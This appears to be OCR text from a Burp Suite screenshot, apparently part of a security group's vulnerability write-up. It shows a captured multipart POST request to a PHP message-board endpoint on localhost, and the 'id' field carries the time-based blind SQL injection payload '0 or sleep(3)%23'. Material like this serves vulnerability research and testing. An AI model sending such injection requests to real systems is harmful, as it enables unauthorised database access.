 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://localhost ?
Request Response
Raw Params Headers Hex Raw
POST /message/index.php?action=add&lang=cn HTTP/1.1
Host: localhost
Content-Length: 738
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhA77ewjtcJiTxnHB
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost/message/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryhA77ewjtcJiTxnHB
Content-Disposition: form-data; name="lang"
cn
------WebKitFormBoundaryhA77ewjtcJiTxnHB
Content-Disposition: form-data; name="code"
FPEP
------WebKitFormBoundaryhA77ewjtcJiTxnHB
Content-Disposition: form-data; name="id"
0 or sleep(3)%23
------WebKitFormBoundaryhA77ewjtcJiTxnHB--
红日安全